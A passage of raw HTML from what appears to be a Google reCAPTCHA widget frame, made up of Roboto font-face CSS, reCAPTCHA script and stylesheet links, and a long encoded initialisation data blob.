U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O2OpV94CMEJ2HOLrXZThUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O2OpV94CMEJ2HOLrXZThUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O2OpV94CMEJ2HOLrXZThUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22FMKnYw7DmMKlK13Cr8KbJMOBJHbDvsKHw7dCBcKXw49CwprDoEpdw77Ct0fDol/Ck8K/w5nClCZBCsOCw441TwXCh8K7GXQ1w7MAG8OPaBd8QsOLwql1VMKaw5HDnl/CnsKwwpwkw4FCPcOQw4YIbH0ydwFRw7U8YwfDt34bw5jDmcKzSGwjRsKtCcKbFBZbwpnCnUx1dz1xEcK1wp3DrB4awpZnw7RYClTDhlnCmcKHPsKEwprDg8OXwqbDocObOBPCtMKpQwvCqcOxwqd/[base64]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[base64]/CsTfCoMKLUMOjLD/ClcKMZMKxwpwHdAozR8K9ZMO9w5bCucKNwrNNUMKFLsOZw4Blw5rDhMK6NBXDjB8awpVtTVApw6TDmgrCscOKJX5wwpAcMnXDhsOWwoDDlMOvwqbCt8KVwrXDviwBwpTCtV/ChMKEwpgeTS/Dn8OXwpzCp8K9w6ZjwpTDtzAkTHrDqA3Cv1wCUHDCpgoywpTCqS4IBcOpI3tNdcKRwo3ClcKdw5LCmGkJbcKEDsKeM8OSw7EFD8K4W8KgwoHDlV/CmsOrwotBw4fCrDEBKHXCicOLwp4nM08aw7BDw54OSsONw7rCnFUcw7pEIzLDrcK8w5xVw5rDgMK7TcKmYwZnLSlUDsONw4XCp8KhQlpIw78awpTDhMK2w5ULw5zDtSUsw6HCiTXDh2nCq8Kmwrsow6LCkcONwp8/w4LDjcOtwq3DmsOob8O6KHTDikspw5zCgMKRwop8wpLDrMOJw5cXFB/DscOSw55UwqJ2w5LDr1B3wr1Hw43DtW1iwoNZMVHCusKrw4sMOUsNwqzCgcODGEh1PcKFw5USwpZBcS57Q8OnwpIvN25hbzEnw7l8a8OGw658wqYvw5HCnMK7w4d5EsKRTnDDn8KKw7zCqMKhw7FpKMKucsO/w4fClh9JCcKkw6vDs8OHwrdZwonCnw9FY8K7bWtSDMOHw6QBQ8OvW8ORIX/CunNCZ8K2SwvDlcO1EnDCk8Kfw6DDqcKvLMOCwpPDr2nCm8KQw5nDjCDCnRPCqsKHDsKJw4BiTS9Xw5cJHTpHw5zCucKNw7LDq8KqwqbDosK/wqdRQMO5w6jChsO8w6wdTzbDvloXEFEZw7A3w6ZhwovCqUrDmXUGHCzCkMOGFXnChCvDt8KSKQLDkcK2w6rCocOiAmhqPFBZDMK2wpEsKh/CiHxow5XDpGpRw68Nw4vDtMO2D8Knw4nDucKJEW/CosOFGMKSwrdGwoTDncOOPz3Di386w6nDlg4tTMKhD2VKw47DkcOUw6vDksK0IDDCuRsHEsO8E8KaecOHw6pANDbCusO0w5HDpsOAwrXChMKJw7Y/IsO/wpTDk8OFJQ3CgcKIbMOIw4l7wpzCpMKpwqtkbMOIQsKlwqcQwp3CisKdTnfDl8KWw77CvVUCwo4xRMKowph1RDHDosKuGlsDw4HDgl4/wo/CpVDCi0bClQXCigopwoTDm8KYw4zCrcO6wqh3Y8OXV8OOVcOAExLCtcKbcXl8wqDDljl4wrQ8fC8OPRESw6DCiMKZwr7DhMKGw7NSw5dPcgwqwoh/bjfCvsOow6nDqcKQw5LDmQHDvWEpw4DCvMONJ8OHZhTDn0/DhE/DusOnRB8Ua2vCmkDDn8Krwp1YeSZzwqTDjDsDMWDCoWDDqBAifwPCrsKmesOCThFpwoldKsKow7cWD2U6W8O1wonClcKPAld1w6TDm8O0JHYsCsOtFMOBLC7CgVZxwpTDscOUw4g3JQ/[base64]/w5HDrXDCkm7Dp8OywpAzbjzCnw5xwobClAbCoMOzZsKsfMKMZSfCr8K+fU/Dn04NQcK7Q8OYw6Riw44FE3JgwpVTw6JtQsOmCcK8wqx4DcOqw4rCrcK6LyNNw70vw4/DqDZ1w77DoMKkVxPDj8KYw6YQEsOoHsKXw5fDhcKUKsOYSz51wpUtBsOne8KzwpDDuSRkw4JPIiEDwofDlsKZMMObwrMcwp7Di8OSwp3CowVaKsKibMOZIk7DmkfDrcOFwqjDr8OmwpLCicK+Wy1Cw64kTDZKGcOhdnvDhsO9ScKKEcK2w5DCmzHDtxo6w4Unw5xtw7/[base64]/CpzjDkR12w7IpQHzCnHjCocKiwopQC0Izw6/DqsKsw5nCgsKrPAoMw4wlwpF/MmJlT8KfCyjCt8OowqzCicKSw4fCkcO+w7DDv2jCicO0PnHCuhgVRXl9w7vCk8O4B8KrG8KxA0rDgsKpw5sjaMKhFGVaccKUT8KkHwjChzPDs8Ofw5rCnsODccOFw53Dl8Oww47ChEoNwq1ew7AYZ1gOUDxhwoDDjU/Cvn3CtQzDuRPDoGnDtCPDisOQw5kiKEjCnUxVB8OnwqkWwo3DrsKqwrM/w6YOJcOpF8K3wpJxKsKewp7CucKXw6c6w70pw4RnwoUSEcKqwqJZMQPCnVoVw6TDhh/DgMOTw5M6UnHCsz9mwodowr4dFsKQbcOuwoE9w5ZMw5NtwplSU2fDhgzCpQ3DjFUhw4/[base64]/DjcKow5VOBMK2G8KNeMOMe2fDgcODTQpXaTQGw49CwpLDm8O6woIfw4HClxNzw5/Cl8OlwqXDrsOxwpXCn8KMH8KMF8K2UkNgXMOCLMK3AsK/[base64]/wrg5wrbDhsOhNcKcKsKYBBXDrcKaJMOFOcOnw5t+RxXCuMOYH8KTDMK0wrYLHDJlwpPDlHcwRMOCw7/[base64]/[base64]/w5NdwolFwonDjMOGw7fCnTzDgTHCi8OiLzHCk8KfAsOTwq7CpXPDosKGw4kPcsKsw7VKDMOZKMKWwrZNcMOTw4PChcKtURDCqyzDtwMIw7YrVQg9djjDnyDCtsKpJXxXwosiw45zw5PCtcOnw5wiV8Obw61/wppEwofCsw/CuHXDtsKwwqbDqBXDncKZwpjCnzPDhcO2a8KJESbCsWrCl3/DiMOQK3xnwqrDtcOcw4RpeipGwqnDm3jDpsKHVybCnMO5w6zCtMK8wozCmsKpwpcWwr3CrmvCgSXChXTDtcKkOjrDocKtCsOcZcOSOg5jw7PCk2PDolAHw7jCi8KlwoNZK8O/BGo1X8KBw58Rw6TCgcKTPcOUWjpWw7vDs0/[base64]/wp3CrDoCwr0NX8K1D8OuwoHDgcOywqkGOcKvwqEWI8KGUihHworCg8KywpXCkCQlTxFIbsKvwo7DhGZZwrk/csOowqlMaMK1w6vDnT9Nw4M3wq17w5EGw4vDt3HCrMKlKD3CiXnCqsOBGEzCj8KKRDjDucOfPX9Vw4rCplvDrsO1DMKSWgnCnsKiw4nDi8KwwpzDlFsVc1dGB8KhSwpPwrg6XMO/wp18Cnlkw4fCoSkBIR5Kw4/DhcKgXMOcwrEWw71dw7cEwpfCh15kPTRzKBskBnXCgcOBQSEieFfCs3LDkUbDhsO7JQB9Ol10fsK7wrjCn1BtGEMCw4TCvcK9N8Onw5NXZ8OtbAULKVbDv8K7KAfDk2Q9SMK7w5nCksKtE8OcBMODNRvDr8OYwpzChjDDg34nYMKywqHDi8O9w5Vrw6cCw5PCp1/Dtm4uNMO2wofDjsK4BBUifcKOw4wOwqHCoWvDvMK+cEJPw6cWwpE/[base64]/CuXLDjkMtIwnDtcKpPV3DncK0Yy3CoAs/VsKnYyfDpsKPwqzDkHgxcsOJfcK2wr5IwrLCssOGPSY+wp7DoMO3wo0qNyPCm8KRwo19w5vDm8KKIsOeSmddwojCkMKPw6diwpfCt23Dtyo/a8KQwqIBDEEXQ8KWRsOAw5TDtsKhw6nCucK4w4xnw4bCssOSB8KeF8O/X0HCmsOBw74fwostwolAYVzDpWrCsxpLYsOyOSvCm8K5E8KpHXDDh8O4QcOvHGfCvcOpay3CryLDoMKmA8KSKTDDh8K6VW0RLnB/WsORZSUXwrtdaMKpwqRnw5LCmWIxw6rCjsKow7TDrcKGM8KuTSMgFhcvewfDi8O8f2t1DMKhVFvDs8Kiw5rDsHoww4nCvMOcfQUrwpolNcK1W8KVXzLCgMOFwo0yDVzDiMO4K8KYw7ESwojDhDvCkDHDtiN6w5EdwqzDlMORwo8EdSrDnsKdwo7CpRR9wr/CuMOMH8KYwoXDvRrDp8K7wrLCj8KKw7/DvsOCwoPClF/DsMO7wrwzahYSwojCpcKXwrHDjzFiZjjCtWsfW8KjLsOMw67DusKVwqxbwolELMOaVSfDiSPCsW/DmMKVAMKywqJ6a8OEH8O4woTCq8K5AMOMWMO1w5TCj0BvUsK7bDbDqFfDv2HDvmMRw5ERL3/Dk8Kiw5fDiMKdIsK8BsKdQcKhJMKiPF1vw5FHd1cgw4bCgsO+KGvDqcK3GMOJwo4mwr0pfsOXwrHDkcKIK8OROi/Dk8KXGCpNSBPCrnYQwrc6wrHDpsKSTMKoRsKWwqt5wpIUIFBiECrDgcO/wofDgsKcRUxrDcOMBAhdw4lQOS8iRMOBXcOhGCDCkDvCsgNuwr/CkkjCkF/Cg3BMw5dKTjIHL8KGU8KoBW1YJ2VsOcO9wpDDnzXCk8OQw5bDkS3CocKawrBvCnDCksOnEsOvQjVowoxUw5TCgcKAwoPDscKDw5NiD8O1w5NQKsOuFWB1YEPChGnCrBTDsMKBwoLCicOgwo3CrStAMsO/bRHDrcOswp9kICzDpXfDuHvDnsKtwpPDjMOVw51icGvCnjfDoWB0DcK7wo/DiC/CgEjDoG1MOsOew6k3diQYOcKbwqUJw4HCiMO/w7B8wpbDkT58worCug7Cm8KBwo1TJ2fCjTbCm1bCjxXDucOWwqZMwp7CrGx9JsKWRinDrRdYMwrCvS3DkMO2w4HClcOOw5rDjCbCnXU+dMOKwq/Cj8OZTMKawqRswq7CocK5wqhXwrE2w6RNJsOZwpRSMMO3wpARw5dCYcKzw5xPw6nDiVl9wobDuMKlXSXCtmpOCEHCvMOyZ8KOw7fCv8O8w5IiRVzDqcONw47Cl8K/SMK9IUbClXlgw4lXw7jCgcK5wr/CvMKue8K0w7NwwrkXwq3CocOEVWVuWUVUwotwwp4nwoTCj8K5w7nDhCjDm2jDnsK3CA7ClMKRQ8OEdcKHWMK3az/DocOiwow+w57CrW1nBQfDgcKVwr4Lc8KbcmHDkB3Dt1MZwrNZFQVjwro6YcOjBlHCoBTCq8OIw7tywqMUw5HCiVXDmcKFwpVgwqpSwoEJwoUEXwLCtsK/wodvL8KvWcOEwq1eQ1Nua0caRcKjwqAjwprDmgkWwqXDpG4hUMKEOsKVKcKJUcKzw4xuSsOZw4w+w5zDkQJdw7MTD8KAw5c9fhgHwocRHzfDqlFWwphfB8O/w5zCkcKyG0ZjwopmPT3ChTPDmcKWw7Yhwqh4w7vCv1jDlsOkw4bDpMK/UTMCw7vCpGfDosOPcRvCnsONJMKqw5jDnRDCqsKGAsO9CDzDg2hkw7DDtsKPR8KPwq/[base64]/CsUPCtFzCh8Otw5VjcgnDssKiwojChcOLwo7Cq8Ocw7llRcKsMRY4wrbClsOsXzLCvkZOeMKbOnfDmsKBwo5DOcKOwr4jw7TDh8O0UzQww4DCo8KFCl8Rw77DjB/DlmzDv8ObTsOHZixXw7HCvjjDohbDgikkw4dVL8KIwq3DqUxlwoFVw5Evf8Kpw4c2RDTCvSbDv8KBw41BIMKfwpRLw6dlw7p7w5FQw6Zqw4vCuMK/MHPCiVdCw7Azwp/[base64]/[base64]/VMK8E8OsBcOKJcKswrfDk03CjWHDiExkK8KuwpzCgsOewo7CuMK/[base64]/[base64]/Dm8OFw41Uwr13TMOEMsKhwo0/w484wp/CnDrCocKLdwodworDsjvCrEDCrA7Dv3zDtB/CvcOAwrd7esORT1BMJMKCe8OBHXB1HBnDiQPDqsOJw4bCnAFWwr4UZXh6w6oVwqpIwoLCi2PDhm1IwoAbHF/DhsKnw6HCrsKhBRBkS8KtMEF8wolEYcK+c8OTRMO7woFZwpfCjMKIwop8wrxGSMK1wpXCimvCtUtuw5nDlcK7ZsKvwohGN3/CtkfCrcK9FMOQNsKZMFzCplIYTMKrwrzCvcK3wotTw5jDpcKhe8OXYVZNKcO9DQx7GWbCj8KYwochwrrDgF/DrsKodcO3w71YH8Oow7jChsKzbhHDunvDtsKyQcOGw6LCrCfChnEROsOjdMKlwrfCr2PDkcKVwqnDvcKpwq9SLgDCtMO+RlcYYcKDwpkzw7wswp/[base64]/DgcKqVEFVaMObdg9xw4DDiMOAw5jDnGhVwp4/woFhwpjDpcKoK04uw4XDusOzWMObw7FrDhXCjsOvPxQbw51cQcKAwr3DnmTCoUXChsOAQUzDrcKjwrfDusO6YH/CkcONwoJcZlnCpMKbwpVPwoLCjHxVdVTDnQTChcOTLCTCisKhLVtZJ8OYMMOXIcOsw5Yjw4zDg2tVAMKKQMO0K8KZQsOCUyfDt27ChlrCgsKrf8OHZMKHw6IxKcK8V8Otw6s4woYOFXceXcOCaxrCmsK6wrbDjsOAw7/CtsOJNsKYYMOuVMONJ8OgwqV2wrrDhQPCnmZfYVjCssKuS1zDug4YWSbDonIHwpYKVcO8YGjCoAJcwpMRw73CkjPDqcOPw4xYw4Vyw5YbU2nDlMOIwqUaaB1Nw4PDsnLCrcK8JsOrQsOhwofCoxN6HzxnaC/CtHPDtB3DhRLDlGk1Ziw/W8KHHyTCi2LCknXDscKbw5/DmsOOKsKiw6MZP8OFasOAwp3Cm0PCrBxZHsKJwrEdJF1pTCQuM8OfBETDk8OQw78Tw4RSw6tjAQfDvQnCt8K3w4zCm1A/w4/CtGAmw5vDuyDClD0OAGTDssKCw6zDrsKywopPwqzDpEjCpsK/[base64]/DjC3DrcO7w6ljwolpAcObFMKWdTPCvcKIwprDnkQadAIewpM2XsKVw5rCpMO0WHFiw4ZiCcOwShjDjsK0wptpHsOLVnnDtsKLQcK0KE5yT8ORTnA/RVduwpnDq8OfP8OawpBUfyPCr2bDnsKTGwc2wq8TLsODdjzDh8Kxbxptw5TDvcK/[base64]/DgMOWesOEOcKMFcKUwpc7NGpATRxgFEHCuCHCnFvDo8Knwq7ClWXDvsOYXcKHV8K3LDorw6UIWnMFwpMMwp/CpsOUwrhLa3LDt8K6wpXCv2PDh8OJwrtDSMO+wppiLcODZjPChQ5FwpVXY27DmBDCuSrCscOLMcKpFmjCvcK8w6/DsncFw6TDiMO8w4XCsMODXsOwAn1iTsK8w6FGHw7Cl3DCvXzDg8OFJ1xpwpdpdwdPAMK+wqXCr8KvSRHCnXE2VjNdGEvDlg8OaRvCq03DkBMkBF3Ci8KBwrnCsMKVw4TCuFE8w4bCncK2wqEwNcOUUcKow6A7w7Qnw7vDksOuwrdoDl5vDcKOVSVNw5Z/[base64]/CicOEwrLDs8ONwovCsismwrJrw5HCoCfCucKCZsK/[base64]/CggvDncOeK8OTbBnDjw47wo9Aw4ZmEsOCw7vCsj8bwo4AHzAxwr7CkFXCiMKcBcOLwrrCrzcrVyXDgDhKdGnDok13wqYubMKFwotDacKSwrpMwqgyOcKhA8KPwr/DtcOQwpIdHSjDiGXCqTY4cUZmwp0ywqfDsMK5wqEPNsO3w7PCqF7CsjfDjwbCrsK/wrI9w7PDmMOGMsOKZcKYw60+w6Riaw3CqsOCw6LCu8KDOznDvsKcwrjCtyxKwr5Gw74uw7IMBH54wpjDjsKPcX9CwoUOKD9wPcOQY8OPwohLbH3DvsK/[base64]/Cj8K/wpLCocONAn5zccOYwrcJwoDCvsKOwrzCvTrDvsKJwrcXVsOQwq50NMKewo4wDcKQGsKPw7YmL8K9G8OMwo/Ch1UFw7Zmwq0JwrQlNMOWw41Fw44jw60DwpPCr8OMwr96KGvDicKzw6UUDMKKw7UGwqkNw5nDq3/CiXoswoTClsOswrNmw48ecMKFV8KhwrDCvgzChwHDn0vDgcOrVcKuL8OeIcKCOsKfwo4Rw7bDusKyw7DCsMOKwoDCrsOSST0dw4d6V8OSISjDhMKQVVPDtn4nC8KbO8KzKcK+wpx8wp9Ww6ZNwqdjRVpde3HCq2wjwobDpMKidA/DlgPDlMOswpFqw4XChlbDrMOEHMKYPi0SM8OBD8KJYj7Cs0bDmE1sS8Kfw6fCksKswrvDkynDlMOZw5DDgmjCmR0Jw5Qzw6c5wqxpw7HDqMKpw4jDlcOqwqUjTg0tK3jCtMOdwqsOTcKMTmA5wqQKw7/DsMKPwrcFwpF0wqTCicOyw7LCrcO5w7MJHFXDnnjCvjI2w7Y5wr97w4jDpxs8w6wGFMK5F8Oww7/CuShZBsKvLcOrwpo9w4tWw7oIw4LDjnU7wodlGjtDDsOKasODwo3Dtk5KWMOFCDd8ImhxHx01w4zCj8Kdw5ROw4NlSwMRaMKNw49Dw7EkwqTCmhxVw5TCjX8Xwo7Cmik/K1Y0UCZxYzduw44bb8KdecKoMzDDqmLCtcKpw5NLVRnDsBluwp/CpMOQwp7DrcKpwoLDhMO1w4pdw7jCq2nDgMKYUsOew5xew45FwrhjLsOoFknDhQwpw4nCt8OnFn/CoQIfwo0fHcKkw7LDqnTDssKxQDXCucKJGW3CncO3FgHDmiXDnTp7dsKUw4R9w7TDng/DtMKFw7zDusKAc8OywrZmworCtMOEwp5Qw4HCqcKrb8Kcw4kIBcO8VShBw5fCmcKOwqArN1vDqkfCqDdEcS9fwpDCkMOjwo/[base64]/DpsK7A8OlwqjDg8KBw7jCnBfDgcKzFEJ3QBXCvAwmw70/wodowpTCjXt4csKAIsOKUMO1w5ByacOTwpbCnsKxLTjDq8Kew4A4EcOHXWphw5N+DcOdFQ4jVwQzwr4pGDIbbcKUUsOzdMOXwrXDkcOPw6NOw4Y/VsOFwo1kFV5YwoPCi2wiKsKqfHwfw6HDosKmw4E4w7TCiMK/bMOyw5PDpxLCkMORK8OVw6/CkEzCrhfCrMOEwrI9wq/Di3zCssOVdcO3AkrDocOxJsKSC8OOw54mw7RBw68gWWDCu0jDnHXCjcOqPhw2BD/Dq20Qwo4IWCjCmcKhbiIUGsKYw45Pw6bCplLDjMKbw41fw6vDk8K3wr4zFMOhwqBLw4bDnMOUWGLCkgTDkMOBwpVMTQzCmMOFN1PDq8KDTcOeUQFqK8KFwrbCoMOsLl/[base64]/DnVrDhQwdw49hOErCr0jDh8Opw7NOcG/DhcKucUUKwrfDvsOVwoDDllISMMObwqAMwqUdPcKVMsORTcOswqwqNcODC8KvTMOjw5zCt8KQXBMDdSNqMwR6wqI/wpvDssKVT8KGYwrDgMKtQUcTWMOcD8Ojw57CqsKpZxB6w6nCiQ/[base64]/DvMK3L3/[base64]/CsSYew6YDwqIyNMOPw5I6TsOjw68sSMOLw6ISLHoiFzEnwpfCgQIIRGPCi3lUOcKKVQwJJkUPIRphNMOLwofCvsK8w4dZw5MgY8KSFcOYw7xfwpXCgcOKLgI0MCbCnsONw5pwNsOEwrnCt2Bpw6jDgQ/ChsKZAMK6w4hHCBA+d3wewoxgUFHDmMKVPMK1b8Kse8O3w6/[base64]/DtcOuRsOCw6nDl8OZworCoi/DqcODw7cjXMO6VsKNO1/CuDXCkMOBLE/DjcKdKsKXH17Dh8OdJj8bwozDj8OVCsOAJQbCmhfDisKowr7Chl5XU1IhwrsgwrQqw47Cn2PDo8KMwpPDhB0ALz4Kwo0uEAgeWBzCn8KRFMKINw9DNSXCiMKjEkPDocK/[base64]/[base64]/DrjF7Dz19SQcqwpfCs8OzBsKTUAZUXcOZwonCtsOyw43Ct8ONwq8kIyLDlDAHw5lUHcOBwpzDmRbDg8K/w68dw47CgcO2ezDCv8K1w43DhGViME/CisKlwpJTHUcdbcKPw67CvsOOS113wovDrMO/w77CscKDwrwdPsKuaMOQw5U4w4jDhkNgUHpnAsKhbiDCssO9WFVew4rCiMKtw75SPx/ClirCo8OUI8KiSxvCijFqw5grVVHDvcOVGsKxJkJhRMOADWNxwrw8w4XCtsKCVTTChXldwrTDrMOUw6A2wpnCocKFwoLDsWTCoiUSwpvDvMKlwoJDWjpDwqUzw6Mbw73DpUVLMwLCkWfDm2treVNsD8OsczoHwoF6LBxTT3zDmFV/w4rDpcKxw61wRy7DuGEfwo4Qw7TCsCVOf8KQeDdkwqxhM8O0w6Idw4zClwYUwqvDgsOCADXDmT7DkW5Ewo87MsKkw4U8wq3Co8OWw6/CgT1hR8K8T8O9JXvDh1PDncKLwqFGesO9w7U3QcO1w7F/wotWCMKRAW/[base64]/S8Kww4PCqgjDswh8w7onw5p/w7XCgEwbw5LDilrDp8KdfWMEOHosw7DCmHdrw5AYIS4EAxYNwowyw6bCoxzCoHvCo1Mhw4wlwo4mw4xabcKhaWnDlV/[base64]/BXzCosOjw5ReYgVrwpEqD3XDuArComgew5vDpmfClcK6I8K3w4sYw4oKWh4FYDckw7PDikkSw77CvFvDjHZlbmjCm8KoaB3CpMOpGsKgwpUNwqrDglk8w4dBw7p2w5TDtcOReW/DlMKDw5vCgGjDrsKIw6jDpsKTcsK3wqbDtAo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/G0zCksKew4Vmw5Fcw4nCp8KlB2xBO8O9LMKpH1/Dkx3Dm8KYw7YbwpNDwrPCh1YONGrDq8KAwrfDo8O6w4fCtTwUMBgZw60LwqjCuGVfVmLDvlvDu8KBwpnDtmrDg8OxEWvDj8K6bynClMOxw6cBJcOJw5rClhDDjMO/[base64]/[base64]/ClVTCvmzCmMO8ZQHCrMKvawzDrMO3GMOQT8KKA8KnwqzDnj3Cu8O1wqszT8KTcMO/REIyf8K7w5nCiMKQwqMAwrnDmWTCgMOXOXTDmcKUdwdSwofDh8KEwq8RwpnCkmzCicOew751wojCvcK9AsKKw5E9WBEgI0jDqsKxM8KdwrbCm1bDjcKNwqDCu8Kbwq3DizMBMz/CjSjCmFguPyBbwoY8UMKuN1Zbw57Cp0jDsXPChsK1IMKVwr0iccOEworDukzDtC0mw5jCm8K6PFEOwpTDqGdKeMKSJF3DrcObZMO3wqsHwrEKwqQFw6LDrT3Cj8KVw70lw7bCrcKIw5RIWRrCnwDCjcOnw4VXw5XCpHjChsO9wr/DoCliXsKRwqlcw7MLw7tpYlzDo0x1bzPCqsOywo3CnU1awo0Tw4xywoPChMObZMK/MF/[base64]/wpjDtXDDnsKgwofCgcKHVMKyEsKFMsKYwqnDrsKKEcKrw43DmMO